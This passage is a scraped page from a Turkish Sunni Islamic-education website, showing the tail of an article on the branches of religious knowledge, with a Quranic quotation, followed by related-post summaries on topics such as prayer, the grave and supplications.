dinde</strong>&nbsp;(dînî ilimlerde)<strong>&nbsp;geniş bilgi elde etmek ve kavimleri&nbsp;</strong>(savaştan)<strong>&nbsp;döndüklerinde onları ikaz etmek için geride kalmalıdır. Umulur ki sakınırlar.”</strong></p><div class="post-views content-post post-557 entry-meta load-static">
<span class="post-views-icon dashicons dashicons-chart-bar"></span> <span class="post-views-label">Post Views:</span> <span class="post-views-count">1.141</span></div></div><div class="content__post--article_tags"><span class="tags-title">Etiketler</span><a href="https://dinimislam.com/etiket/allah/" rel="tag">allâh</a><a href="https://dinimislam.com/etiket/ilim/" rel="tag">ilim</a><a href="https://dinimislam.com/etiket/iman/" rel="tag">iman</a><a href="https://dinimislam.com/etiket/islam/" rel="tag">islam</a><br /></div><div class="geoit_author_box"><div class="geoit_author_box_content align-items-center"><div class="geoit_author_box_avatar">
<a title="Dinim İslam" href="https://dinimislam.com/author/dinimislam/">
<img alt='' src='[data-uri]' data-src='https://dinimislam.com/wp-content/uploads/2025/03/dinim-Islam_avatar-90x90.jpg' data-srcset='https://dinimislam.com/wp-content/uploads/2025/03/dinim-Islam_avatar-180x180.jpg 2x' class='geo-lazy avatar avatar-90 photo' height='90' width='90' decoding='async'/>					</a></div><div class="geoit_author_box_meta"><div class="geoit_author_box_name">
<a href="https://dinimislam.com/author/dinimislam/">Dinim İslam</a></div><div class="geoit_author_social_links"></div><p class="desc">16 yılı aşkın bir süredir siz değerli ziyaretçilere; fıkıh, akâid, siyer, tefsir, hadis ve muhtelif dini ilim dallarında bilgi aktarmaya çalışan www.dinimislam.com ekibi, Ehl-i Sünnet’in tertemiz bilgilerini sizlere ulaştırma misyonunu başarıyla yürütmektedir.</p>
<a class="colored" title="Dinim İslam" href="https://dinimislam.com/author/dinimislam/">Yazarın Profili</a>
<br><button data-toggle="geoit-login" class="uckan-btn uckan-btn--s kan-category-subscribe-button kan-author-subscribe-button d-flex flex-wrap align-items-center " title="Giriş yapmalısınız!">
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 16 16" id="add-small" width="18" height="18" aria-hidden="true" role="none" data-supported-dps="16x16" fill="currentColor"><path d="M14 9H9v5H7V9H2V7h5V2h2v5h5z"></path></svg>			Takip Et<div id="kan-loader"></div></button></div></div></div></div></article><div class="geo_mobile_share geo_mobile_share_style-1"><ul><li><a class="facebook" rel="external noopener" target="_blank" href="http://www.facebook.com/sharer/sharer.php?u=https://dinimislam.com/din-ilmi-kac-kisma-ayirilir/" title="Facebook'ta Paylaş"  data-balloon="Facebook'ta Paylaş" data-balloon-pos="bottom"><div class="gi gi-facebook"></div></a></li><li><a target="_blank" rel="external noopener" class="twitter" href="http://www.twitter.com/intent/tweet?text=Din İlmi Kaç Kısma Ayrılır? via https://dinimislam.com/din-ilmi-kac-kisma-ayirilir/" title="Twitter'da Paylaş" data-balloon="Twitter'da Paylaş" data-balloon-pos="bottom"><div class="gi gi-twitter-x"></div></a></li><li><a target="_blank" class="whatsapp" href="whatsapp://send?text=https://dinimislam.com/din-ilmi-kac-kisma-ayirilir/" title="Whatsapp'ta Paylaş" data-balloon="Whatsapp'ta Paylaş" data-balloon-pos="bottom"><div class="gi gi-whatsapp"></div></a></li></ul></div><div class="clearfix"></div><div id="related-posts" class="content__related-posts"><div class="content__title block_title_default"><h3 class="uckan-btn">Benzer Yazılar</h3></div><div class="post-list-group"><article class="uck-card uck-card-list"><div class="uck-card--image">
<a href='https://dinimislam.com/kadinlarin-erkeklerle-ayni-yerde-bulunmalarinin-hukmu-nedir/' title='Kadınların Erkeklerle Aynı Yerde Bulunmalarının Hükmü Nedir?'>
<img width="640" height="372" src="[data-uri]" class="attachment-geo-medium size-geo-medium geo-lazy wp-post-image" alt="a man and woman looking at each other in the rain. Generative AI Art." decoding="async" data-src="https://dinimislam.com/wp-content/uploads/2024/02/man-woman-looking-each-other-rain-generative-ai-art-640x372.jpg" />			</a>
<button class="jm-post-like" data-toggle="geoit-login" aria-label="Bunun İçin Giriş Yapmalısın"><i class="gi gi-bookmark-o"></i> <span class="geo-like-count" ></span></button></div><div class="uck-card--content"><div class="uck-card-top"><div class="d-inline">
<span class="date"><i class="gi gi-clock-o"></i> 17 Şubat 2024</span></div></div><h3 class="headline"><a href="https://dinimislam.com/kadinlarin-erkeklerle-ayni-yerde-bulunmalarinin-hukmu-nedir/" rel="bookmark">Kadınların Erkeklerle Aynı Yerde Bulunmalarının Hükmü Nedir?</a></h3><p>Değerli Müslümanlar! قُلْ يَا اَهْلَ الْكِتَابِ لَا تَغْلُوا ف۪ي د۪ينِكُمْ غَيْرَ الْحَقِّ  Manası: “De ki: Ey Kitap Ehli! Hakkın dışına çıkarak&hellip;</p><div class="uck-card--meta"><div class="uck-card--right">
<a class="geoit_read_more_46" href='https://dinimislam.com/kadinlarin-erkeklerle-ayni-yerde-bulunmalarinin-hukmu-nedir/' title='Kadınların Erkeklerle Aynı Yerde Bulunmalarının Hükmü Nedir?'>Devamını Oku</a></div></div></div></article><article class="uck-card uck-card-list"><div class="uck-card--image">
<a href='https://dinimislam.com/cehennemin-sonsuza-dek-kalacaginin-delilleri/' title='Cehennemin Sonsuza Dek Kalacağının Delilleri'>
<img width="640" height="372" src="[data-uri]" class="attachment-geo-medium size-geo-medium geo-lazy wp-post-image" alt="Religiously intense scene fiery sky final judgment eternal damnation fearful figures" decoding="async" data-src="https://dinimislam.com/wp-content/uploads/2024/02/religiously-intense-scene-fiery-sky-final-judgment-eternal-damnation-fearful-figures-640x372.jpg" />			</a>
<button class="jm-post-like" data-toggle="geoit-login" aria-label="Bunun İçin Giriş Yapmalısın"><i class="gi gi-bookmark-o"></i> <span class="geo-like-count" ></span></button></div><div class="uck-card--content"><div class="uck-card-top"><div class="d-inline">
<span class="date"><i class="gi gi-clock-o"></i> 16 Şubat 2024</span></div></div><h3 class="headline"><a href="https://dinimislam.com/cehennemin-sonsuza-dek-kalacaginin-delilleri/" rel="bookmark">Cehennemin Sonsuza Dek Kalacağının Delilleri</a></h3><p>Allâh-u Teâlâ şöyle buyuruyor: ﴿ إِنَّ اللَّهَ لَعَنَ الْكَافِرِينَ وَأَعَدَّ لَهُمْ سَعِيرًا خَالِدِينَ فِيهَا أَبَدًا لا يَجِدُونَ وَلِيًّا وَلا نَصِيرًا&hellip;</p><div class="uck-card--meta"><div class="uck-card--right">
<a class="geoit_read_more_33" href='https://dinimislam.com/cehennemin-sonsuza-dek-kalacaginin-delilleri/' title='Cehennemin Sonsuza Dek Kalacağının Delilleri'>Devamını Oku</a></div></div></div></article><article class="uck-card uck-card-list"><div class="uck-card--image">
<a href='https://dinimislam.com/mali-biz-bizi-ise-ilim-korur/' title='Malı Biz, Bizi İse İlim Korur'>
<img width="640" height="372" src="[data-uri]" class="attachment-geo-medium size-geo-medium geo-lazy wp-post-image" alt="Firefly-dunya-mali-insan-82832" decoding="async" data-src="https://dinimislam.com/wp-content/uploads/2024/02/Firefly-dunya-mali-insan-82832-640x372.jpg" />			</a>
<button class="jm-post-like" data-toggle="geoit-login" aria-label="Bunun İçin Giriş Yapmalısın"><i class="gi gi-bookmark-o"></i> <span class="geo-like-count" ></span></button></div><div class="uck-card--content"><div class="uck-card-top"><div class="d-inline">
<span class="date"><i class="gi gi-clock-o"></i> 20 Şubat 2024</span></div></div><h3 class="headline"><a href="https://dinimislam.com/mali-biz-bizi-ise-ilim-korur/" rel="bookmark">Malı Biz, Bizi İse İlim Korur</a></h3><p>Hızla değişen ve değerlerin yitirilip erozyona uğradığı bir dünyada yaşıyoruz. Konuşmaya başlayınca “Ya zaman ne kadar değişti”, “Dünya tersine döndü”&hellip;</p><div class="uck-card--meta"><div class="uck-card--right">
<a class="geoit_read_more_34" href='https://dinimislam.com/mali-biz-bizi-ise-ilim-korur/' title='Malı Biz, Bizi İse İlim Korur'>Devamını Oku</a></div></div></div></article><article class="uck-card uck-card-list"><div class="uck-card--image">
<a href='https://dinimislam.com/namazin-sevabini-elde-etmenin-sartlari/' title='Namaz&#8217;ın Sevâbını Elde Etmenin Şartları'>
<img width="640" height="372" src="[data-uri]" class="attachment-geo-medium size-geo-medium geo-lazy wp-post-image" alt="muslim-old-man-pray-mosque-1" decoding="async" data-src="https://dinimislam.com/wp-content/uploads/2024/02/muslim-old-man-pray-mosque-1-640x372.jpg" />			</a>
<button class="jm-post-like" data-toggle="geoit-login" aria-label="Bunun İçin Giriş Yapmalısın"><i class="gi gi-bookmark-o"></i> <span class="geo-like-count" ></span></button></div><div class="uck-card--content"><div class="uck-card-top"><div class="d-inline">
<span class="date"><i class="gi gi-clock-o"></i> 17 Şubat 2024</span></div></div><h3 class="headline"><a href="https://dinimislam.com/namazin-sevabini-elde-etmenin-sartlari/" rel="bookmark">Namaz&#8217;ın Sevâbını Elde Etmenin Şartları</a></h3><p>Allâh Subhânehû ve Teâlâ’dan beş vakit namazın sevâbını elde etmek için yukarıda bildirilenlerle beraber şu hususlar da şart koşulmuştur:  Namaz&hellip;</p><div class="uck-card--meta"><div class="uck-card--right">
<a class="geoit_read_more_46" href='https://dinimislam.com/namazin-sevabini-elde-etmenin-sartlari/' title='Namaz&#8217;ın Sevâbını Elde Etmenin Şartları'>Devamını Oku</a></div></div></div></article><article class="uck-card uck-card-list"><div class="uck-card--image">
<a href='https://dinimislam.com/kabir-hayati/' title='Kabir Hayatı'>
<img width="640" height="372" src="[data-uri]" class="attachment-geo-medium size-geo-medium geo-lazy wp-post-image" alt="Firefly-grave-islamic-90052" decoding="async" data-src="https://dinimislam.com/wp-content/uploads/2024/02/Firefly-grave-islamic-90052-640x372.jpg" />			</a>
<button class="jm-post-like" data-toggle="geoit-login" aria-label="Bunun İçin Giriş Yapmalısın"><i class="gi gi-bookmark-o"></i> <span class="geo-like-count" ></span></button></div><div class="uck-card--content"><div class="uck-card-top"><div class="d-inline">
<span class="date"><i class="gi gi-clock-o"></i> 16 Şubat 2024</span></div></div><h3 class="headline"><a href="https://dinimislam.com/kabir-hayati/" rel="bookmark">Kabir Hayatı</a></h3><p>Kabir hayatı, dünya hayatıyla ahiret arasında bir köprü gibidir. Bu hayata berzah hayatı da denilir.  Kabir hayatı, hadisin ifadesiyle, “Ya&hellip;</p><div class="uck-card--meta"><div class="uck-card--right">
<a class="geoit_read_more_38" href='https://dinimislam.com/kabir-hayati/' title='Kabir Hayatı'>Devamını Oku</a></div></div></div></article><article class="uck-card uck-card-list"><div class="uck-card--image">
<a href='https://dinimislam.com/dualar-ve-zikirler/' title='Dualar ve Zikirler'>
<img width="640" height="372" src="[data-uri]" class="attachment-geo-medium size-geo-medium geo-lazy wp-post-image" alt="dualar ve zikirler" decoding="async" data-src="https://dinimislam.com/wp-content/uploads/2024/02/dualar-ve-zikirler-640x372.jpg" />			</a>
<button class="jm-post-like" data-toggle="geoit-login" aria-label="Bunun İçin Giriş Yapmalısın"><i class="gi gi-bookmark-o"></i> <span class="geo-like-count" ></span></button></div><div class="uck-card--content"><div class="uck-card-top"><div class="d-inline">
<span class="date"><i class="gi gi-clock-o"></i> 20 Şubat 2024</span></div></div><h3 class="headline"><a href="https://dinimislam.com/dualar-ve-zikirler/" rel="bookmark">Dualar ve Zikirler</a></h3><p>Tahsinler nedir ? Vakti ne zamandır?  Tahsinler: çeşitli kötülüklerden korunmak için ve büyük sevâba nail olmak için okunan Peygamber efendimizin&hellip;</p><div class="uck-card--meta"><div class="uck-card--right">
<a class="geoit_read_more_30" href='https://dinimislam.com/dualar-ve-zikirler/' title='Dualar ve Zikirler'>Devamını Oku</a></div></div></div></article></div></div><div class="clearfix"></div><div class="geoit-comments-show" id="comments2"> <button>Yorumları Göster (0) <i class="gi gi-arrow-up"></i></button></div><div id="comments" class="comments-area comments-hidden"><div id="respond" class="comment-respond widget"><div class="content__title"><h4 class="uckan-btn"><label>Yorum Yap</label> <small><a rel="nofollow" id="cancel-comment-reply-link" href="/din-ilmi-kac-kisma-ayirilir/#respond" style="display:none;">İptal</a></small></h4></div><form action="https://dinimislam.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">E-posta adresiniz yayınlanmayacak.</span> <span class="required-field-message">Gerekli alanlar <span class="required">*</span> ile işaretlenmişlerdir</span></p><div class="form-group"><div class="form-label-group"><textarea class="form-control" id="comment" name="comment" cols="45" rows="4" aria-required="true" placeholder="Yorumunuz" required></textarea><label for="comment">Yorumunuz<span class="required color-danger"> *</span></label></div></div><div class="form-group"><div class="form-label-group"><input id="author" class="form-control" name="author" type="text" placeholder="Adınız" value="" size="30" aria-required='true' /><label for="author">Adınız<span class="required color-danger"> *</span></label></div></div><div class="form-group"><div class="form-label-group"><input id="email" class="form-control" name="email" type="text" placeholder="E-Posta Adresiniz" value="" size="30" aria-required='true' /><label for="email">E-Posta<span class="required color-danger"> *</span></label></div></div><p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Daha sonraki yorumlarımda kullanılması için adım, e-posta adresim ve site adresim bu tarayıcıya kaydedilsin.</label></p><p class="form-submit"><div class="uckan-btn-group"><button name="submit" type="submit" id="submit" class="uckan-btn colored">Yorum Gönder</button><button class="uckan-btn uckan-dark" data-toggle="geoit-login">Giriş Yap</button></div> <input type='hidden' name='comment_post_ID' value='557' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' /></p></form></div></div></div></div><div class="sidebar col-md-4" role="complementary"><aside id="geo_social_widget-1" class="widget widget-0 widget_social"><div class="content__title block_title_default"><div class="uckan-btn">Sosyal Medya Hesaplarımız</div></div><div class="widget-social-accounts social-style-3">
<a rel="nofollow noopener" target="_blank" class="s-link facebook" href="https://www.facebook.com/islambolTV/" title="Facebook&#039;ta Beğen">
<span class="w-icon" aria-hidden="true"><i class="gi gi-facebook"></i></span>
<span class="text">Beğen</span>
</a>
<a rel="nofollow noopener" target="_blank" class="twitter s-link" href="https://twitter.com/islamboltv" title="Twitter&#039;da Takip Et">
<span class="w-icon" aria-hidden="true"><i class="gi gi-twitter-x"></i></span>
<span class="text">Takip</span>
</a>
<a rel="nofollow noopener" target="_blank" class="s-link youtube" href="https://www.youtube.com/channel/UC4pv2Yw1KCJaXu3KZDX582g" title="Youtube&#039;ta Abone Ol">
<span class="w-icon" aria-hidden="true"><i class="gi gi-youtube"></i></span>
<span class="text">Abone</span>
</a>
<a rel="nofollow noopener" target="_blank" class="s-link instagram" href="https://www.instagram.com/islamboltv/" title="Instagram&#039;da Takip Et">
<span class="w-icon" aria-hidden="true"><i class="gi gi-instagram"></i></span>
<span class="text">Takip</span>
</a></div></aside><aside id="geoit_widget_weather-1" class="widget widget-0 geoit_widget_weather  geoit-section-gutter"><div class="geoit-weather-widget geoit-weather-widget-2 geoit-weather-widget-2-a" style="background-color: #1e73be;"><div class="geoit-location-weather" data-api="8e1f2e20c4fde55d9a3c775cfa5e17ab" title="Bulunduğum Konumu Göster"><svg version="1.1" id="Capa_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 384 384" style="enable-background:new 0 0 384 384;" xml:space="preserve"><g><g><path d="M192,136c-30.872,0-56,25.12-56,56s25.128,56,56,56s56-25.12,56-56S222.872,136,192,136z M192,216c-13.232,0-24-10.768-24-24s10.768-24,24-24s24,10.768,24,24S205.232,216,192,216z"/></g></g><g><g><path d="M368,176h-32.944C327.648,109.368,274.632,56.352,208,48.944V16c0-8.832-7.168-16-16-16c-8.832,0-16,7.168-16,16v32.944C109.368,56.352,56.352,109.368,48.944,176H16c-8.832,0-16,7.168-16,16c0,8.832,7.168,16,16,16h32.944C56.352,274.632,109.368,327.648,176,335.056V368c0,8.832,7.168,16,16,16c8.832,0,16-7.168,16-16v-32.944c66.632-7.408,119.648-60.424,127.056-127.056H368c8.832,0,16-7.168,16-16C384,183.168,376.832,176,368,176z M192,304c-61.76,0-112-50.24-112-112S130.24,80,192,80s112,50.24,112,112S253.76,304,192,304z"/></g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g></svg></div><div class="geoit-weather-widget-top"><div class="geoit-weather-widget-right"><div class="geoit-weather-widget-icon"><img width="64" height="64" src="https://dinimislam.com/wp-content/themes/geoit/assets/img/weather/svg/04n.svg" alt="04n" loading="lazy"></div><div class="geoit-weather-widget-description">Parçalı Bulutlu</div></div><div class="geoit-weather-widget-left"><div class="geoit-weather-widget-location">
<span>İstanbul</span></div><div class="geoit-weather-widget-temp">2.3°</div></div></div><div class="geoit-weather-widget-meta"><div class="no-gutters"><div class="col-12"><div class="d-flex"><div class="geoit-weather-widget-meta-icon"><svg aria-label="Hissedilen" aria-hidden="false" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" id="Capa_1" x="0px" y="0px" viewBox="0 0 512 512" style="enable-background:new 0 0 512 512;" xml:space="preserve"><g><g><path d="M341.333,288.593V85.333C341.333,38.205,303.128,0,256,0s-85.333,38.205-85.333,85.333v203.259 C144.48,312.03,128,346.091,128,384c0,70.693,57.308,128,128,128s128-57.307,128-128C384,346.091,367.52,312.03,341.333,288.593z M256,469.333c-47.128,0-85.333-38.205-85.333-85.333c0-24.637,10.441-47.492,28.455-63.615l14.212-12.72V85.333 c0-23.564,19.103-42.667,42.667-42.667s42.667,19.102,42.667,42.667v222.332l14.212,12.72 c18.014,16.123,28.455,38.977,28.455,63.615C341.333,431.128,303.128,469.333,256,469.333z"/></g></g><g><g><rect x="234.667" y="170.667" width="42.667" height="256"/></g></g><g><g><circle cx="256" cy="384" r="64"/></g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g></svg></div><div class="geoit-weather-widget-meta-content"><div class="geoit-weather-widget-meta-label">Hissedilen Sıcaklık</div><div class="geoit-weather-widget-meta-value">-2.6 °</div></div></div></div><div class="col-12 "><div class="d-flex"><div class="geoit-weather-widget-meta-icon"><svg aria-label="Rüzgar" aria-hidden="false" role="img" viewBox="0 0 24 24"><path d="M6 8.67h5.354c1.457 0 2.234-1.158 2.234-2.222S12.687 4.4 11.354 4.4c-.564 0-1.023.208-1.366.488M3 11.67h15.54c1.457 0 2.235-1.158 2.235-2.222S19.873 7.4 18.54 7.4c-.747 0-1.311.365-1.663.78M6 15.4h9.389c1.457 0 2.234 1.159 2.234 2.223 0 1.064-.901 2.048-2.234 2.048a2.153 2.153 0 0 1-1.63-.742" stroke-width="2" stroke="currentColor" stroke-linecap="round" fill="none"></path></svg></div><div class="geoit-weather-widget-meta-content"><div class="geoit-weather-widget-meta-label">Rüzgar Hızı</div><div class="geoit-weather-widget-meta-value">6.17 mph</div></div></div></div><div class="col-12 asda3lqs"><div class="d-flex"><div class="geoit-weather-widget-meta-icon"><svg aria-label="Nem" aria-hidden="false"  enable-background="new 0 0 510.013 510.013" height="512" viewBox="0 0 510.013 510.013" width="512" xmlns="http://www.w3.org/2000/svg"><g><path d="m179.207 446c-26.473 0-47.2-21.354-47.2-47 0-20.68 13.41-38.27 32-44.55v-52.45h-33v-30h33v-34h-33v-30h33v-34h-33v-30h33v-73h30v222.14c26.941-52.674 66.638-108.692 104-156.58v-17.56c0-65.77-53.215-119-119-119-65.62 0-119 53.38-119 119v391h170.79c-22.39-16.3-40.32-38.37-51.59-64z"/><path d="m323.007 153.29c-38.46 49.295-128.75 170.151-126.96 232.86 0 47.318 32.114 97.368 82.72 115.9 10.498 4.155 28.195 7.7 36.24 7.7 72.982 4.68 135-53.608 135-126.75 0-61.183-89.706-181.909-127-229.71zm47.5 268.71c-8 0-14.5-6.5-14.5-14.5s6.5-14.5 14.5-14.5 14.5 6.5 14.5 14.5-6.5 14.5-14.5 14.5zm-88-101c10.053 0 17.047 10.004 13.63 19.46v.01c-2.04 5.55-7.37 9.53-13.63 9.53-8 0-14.5-6.5-14.5-14.5s6.5-14.5 14.5-14.5zm28.71 109.11c-5.692-3.065-1.13-.609-26.42-14.22 21.799-40.488 10.782-20.028 56-104l26.42 14.22z"/></g></svg></div><div class="geoit-weather-widget-meta-content"><div class="geoit-weather-widget-meta-label">Nem</div><div class="geoit-weather-widget-meta-value">93 %</div></div></div></div></div></div></div></aside><aside id="geoit_posts_widget_base-1" class="widget widget-0 geoit_posts_widget kan_col_auto kan_vc_block kan_vc_posts kan_post_block_10"><div id="tab-menu"><ul class="tabs"><li data-href="#recent" data-toggle="tab" class="active">Son Yazılar</li><li data-href="#popular" data-toggle="tab">Popüler Yazılar</li></ul><div class="tab_container"><div id="recent" class="tab_content active"><div class="uck-card-group"><article class="uck-card--col_right"><div class="uck-card--image">
<a href='https://dinimislam.com/gazze-siiri-hasip-kizilirmak/' title='Gazze Şiiri &#8211; Hasip Kızılırmak'>
<img width="150" height="90" src="[data-uri]" class="attachment-geo-small size-geo-small geo-lazy wp-post-image" alt="20250415_0938_Defiance Amidst Destruction_simple_compose_01jrw2kpscegf949mk67bd9kwv" decoding="async" data-src="https://dinimislam.com/wp-content/uploads/2025/04/20250415_0938_Defiance-Amidst-Destruction_simple_compose_01jrw2kpscegf949mk67bd9kwv-150x90.png" />              </a>
<button class="jm-post-like" data-toggle="geoit-login" aria-label="Bunun İçin Giriş Yapmalısın"><i class="gi gi-bookmark-o"></i> <span class="geo-like-count" ></span></button></div><div class="uck-card--content"><h3 class="headline truncate truncate-3x"><a href="https://dinimislam.com/gazze-siiri-hasip-kizilirmak/" rel="bookmark">Gazze Şiiri &#8211; Hasip Kızılırmak</a></h3>              <span class="date"><i class="gi gi-clock-o"></i> 15 Nisan 2025</span></div></article><article class="uck-card--col_right"><div class="uck-card--content"><h3 class="headline truncate truncate-3x"><a href="https://dinimislam.com/sohbetlerimiz/" rel="bookmark">Sohbetlerimiz</a></h3>              <span class="date"><i class="gi gi-clock-o"></i> 14 Nisan 2025</span></div></article><article class="uck-card--col_right"><div class="uck-card--image">
<a href='https://dinimislam.com/berat-kandili-nedir-hakkinda-bilinmesi-gerekenler/' title='Berât Kandili Hakkında Bilinmesi Gerekenler'>
<img width="150" height="90" src="[data-uri]" class="attachment-geo-small size-geo-small geo-lazy wp-post-image" alt="BERAT-min" decoding="async" data-src="https://dinimislam.com/wp-content/uploads/2024/02/BERAT-min-150x90.png" />              </a>
<button class="jm-post-like" data-toggle="geoit-login" aria-label="Bunun İçin Giriş Yapmalısın"><i class="gi gi-bookmark-o"></i> <span class="geo-like-count" ></span></button></div><div class="uck-card--content"><h3 class="headline truncate truncate-3x"><a href="https://dinimislam.com/berat-kandili-nedir-hakkinda-bilinmesi-gerekenler/" rel="bookmark">Berât Kandili Hakkında Bilinmesi Gerekenler</a></h3>              <span class="date"><i class="gi gi-clock-o"></i> 12 Şubat 2025</span></div></article><article class="uck-card--col_right"><div class="uck-card--content"><h3 class="headline truncate truncate-3x"><a href="https://dinimislam.com/hutbeler/" rel="bookmark">Hutbeler</a></h3>              <span class="date"><i class="gi gi-clock-o"></i> 31 Temmuz 2024</span></div></article><article class="uck-card--col_right"><div class="uck-card--image">
<a href='https://dinimislam.com/nuh-peygamberin-gemisinin-kurtulmasi/' title='Nuh Peygamber&#8217;in Gemisinin Kurtulması'>
<img width="150" height="90" src="[data-uri]" class="attachment-geo-small size-geo-small geo-lazy wp-post-image" alt="pikaso_texttoimage_noahs-ark" decoding="async" data-src="https://dinimislam.com/wp-content/uploads/2024/07/pikaso_texttoimage_noahs-ark-150x90.jpeg" />              </a>
<button class="jm-post-like" data-toggle="geoit-login" aria-label="Bunun İçin Giriş Yapmalısın"><i class="gi gi-bookmark-o"></i> <span class="geo-like-count" ></span></button></div><div class="uck-card--content"><h3 class="headline truncate truncate-3x"><a href="https://dinimislam.com/nuh-peygamberin-gemisinin-kurtulmasi/" rel="bookmark">Nuh Peygamber&#8217;in Gemisinin Kurtulması</a></h3>              <span class="date"><i class="gi gi-clock-o"></i> 16 Temmuz 2024</span></div></article></div></div><div id="popular" class="tab_content"><div class="uck-card-group"><article class="uck-card--col_right"><div class="uck-card--image">
<a href='https://dinimislam.com/gazze-siiri-hasip-kizilirmak/' title='Gazze Şiiri &#8211; Hasip Kızılırmak'>
<img width="150" height="90" src="[data-uri]" class="attachment-geo-small size-geo-small geo-lazy wp-post-image" alt="20250415_0938_Defiance Amidst Destruction_simple_compose_01jrw2kpscegf949mk67bd9kwv" decoding="async" data-src="https://dinimislam.com/wp-content/uploads/2025/04/20250415_0938_Defiance-Amidst-Destruction_simple_compose_01jrw2kpscegf949mk67bd9kwv-150x90.png" />              </a>
<button class="jm-post-like" data-toggle="geoit-login" aria-label="Bunun İçin Giriş Yapmalısın"><i class="gi gi-bookmark-o"></i> <span class="geo-like-count" ></span></button></div><div class="uck-card--content"><h3 class="headline truncate truncate-3x"><a href="https://dinimislam.com/gazze-siiri-hasip-kizilirmak/" rel="bookmark">Gazze Şiiri &#8211; Hasip Kızılırmak</a></h3>              <span class="date"><i class="gi gi-clock-o"></i> 15 Nisan 2025</span></div></article><article class="uck-card--col_right"><div class="uck-card--content"><h3 class="headline truncate truncate-3x"><a href="https://dinimislam.com/sohbetlerimiz/" rel="bookmark">Sohbetlerimiz</a></h3>              <span class="date"><i class="gi gi-clock-o"></i> 14 Nisan 2025</span></div></article><article class="uck-card--col_right"><div class="uck-card--image">
<a href='https://dinimislam.com/berat-kandili-nedir-hakkinda-bilinmesi-gerekenler/' title='Berât Kandili Hakkında Bilinmesi Gerekenler'>
<img width="150" height="90" src="[data-uri]" class="attachment-geo-small size-geo-small geo-lazy wp-post-image" alt="BERAT-min" decoding="async" data-src="https://dinimislam.com/wp-content/uploads/2024/02/BERAT-min-150x90.png" />              </a>
<button class="jm-post-like" data-toggle="geoit-login" aria-label="Bunun İçin Giriş Yapmalısın"><i class="gi gi-bookmark-o"></i> <span class="geo-like-count" ></span></button></div><div class="uck-card--content"><h3 class="headline truncate truncate-3x"><a href="https://dinimislam.com/berat-kandili-nedir-hakkinda-bilinmesi-gerekenler/" rel="bookmark">Berât Kandili Hakkında Bilinmesi Gerekenler</a></h3>              <span class="date"><i class="gi gi-clock-o"></i> 12 Şubat 2025</span></div></article><article class="uck-card--col_right"><div class="uck-card--content"><h3 class="headline truncate truncate-3x"><a href="https://dinimislam.com/hutbeler/" rel="bookmark">Hutbeler</a></h3>              <span class="date"><i class="gi gi-clock-o"></i> 31 Temmuz 2024</span></div></article><article class="uck-card--col_right"><div class="uck-card--image">
<a href='https://dinimislam.com/nuh-peygamberin-gemisinin-kurtulmasi/' title='Nuh Peygamber&#8217;in Gemisinin Kurtulması'>
<img width="150" height="90" src="[data-uri]" class="attachment-geo-small size-geo-small geo-lazy wp-post-image" alt="pikaso_texttoimage_noahs-ark" decoding="async" data-src="https://dinimislam.com/wp-content/uploads/2024/07/pikaso_texttoimage_noahs-ark-150x90.jpeg" />              </a>
<button class="jm-post-like" data-toggle="geoit-login" aria-label="Bunun İçin Giriş Yapmalısın"><i class="gi gi-bookmark-o"></i> <span class="geo-like-count" ></span></button></div><div class="uck-card--content"><h3 class="headline truncate truncate-3x"><a href="https://dinimislam.com/nuh-peygamberin-gemisinin-kurtulmasi/" rel="bookmark">Nuh Peygamber&#8217;in Gemisinin Kurtulması</a></h3>              <span class="date"><i class="gi gi-clock-o"></i> 16 Temmuz 2024</span></div></article></div></div></div></div></aside><aside id="categories-1" class="widget widget-0 widget_categories"><div class="content__title block_title_default"><div class="uckan-btn">Kategoriler</div></div><ul><li class="cat-item cat-item-31"><a href="https://dinimislam.com/kategori/fikih/abdest/">Abdest</a></li><li class="cat-item cat-item-33"><a href="https://dinimislam.com/kategori/iman/ahirete-iman/">Ahiret&#039;e İman</a></li><li class="cat-item cat-item-34"><a href="https://dinimislam.com/kategori/ahlak/">Ahlak</a></li><li class="cat-item cat-item-35"><a href="https://dinimislam.com/kategori/iman/allaha-iman/">Allâh&#039;a İman</a></li><li class="cat-item cat-item-200"><a href="https://dinimislam.com/kategori/asure/">Aşure</a></li><li class="cat-item cat-item-211"><a href="https://dinimislam.com/kategori/onemli-gun-ve-geceler/berat-kandili/">Berât Kandili</a></li><li class="cat-item cat-item-1"><a href="https://dinimislam.com/kategori/blog/">Blog</a></li><li class="cat-item cat-item-37"><a href="https://dinimislam.com/kategori/bunlari-biliyor-muydunuz/">Bunları biliyor muydunuz</a></li><li class="cat-item cat-item-192"><a href="https://dinimislam.com/kategori/dersler/">Dersler</a></li><li class="cat-item cat-item-38"><a href="https://dinimislam.com/kategori/din-ilmi/">Din İlmi</a></li><li class="cat-item cat-item-39"><a href="https://dinimislam.com/kategori/dini-kissalar/">Dini Kıssalar</a></li><li class="cat-item cat-item-40"><a href="https://dinimislam.com/kategori/dini-sorular/">Dini Sorular</a></li><li class="cat-item cat-item-41"><a href="https://dinimislam.com/kategori/dogru-bilinen-yanlislar/">Doğru Bilinen Yanlışlar</a></li><li class="cat-item cat-item-42"><a href="https://dinimislam.com/kategori/farzlar/">Farzlar</a></li><li class="cat-item cat-item-250"><a href="https://dinimislam.com/kategori/filistin/">Filistin</a></li><li class="cat-item cat-item-30"><a href="https://dinimislam.com/kategori/fikih/">Fıkıh</a></li><li class="cat-item cat-item-43"><a href="https://dinimislam.com/kategori/hac/">Hac</a></li><li class="cat-item cat-item-44"><a href="https://dinimislam.com/kategori/mezhepler/hanefi/">Hanefi</a></li><li class="cat-item cat-item-207"><a href="https://dinimislam.com/kategori/hutbeler/">Hutbeler</a></li><li class="cat-item cat-item-46"><a href="https://dinimislam.com/kategori/ilim/">İlim</a></li><li class="cat-item cat-item-47"><a href="https://dinimislam.com/kategori/ilmihal-bilgiler/">İlmihal 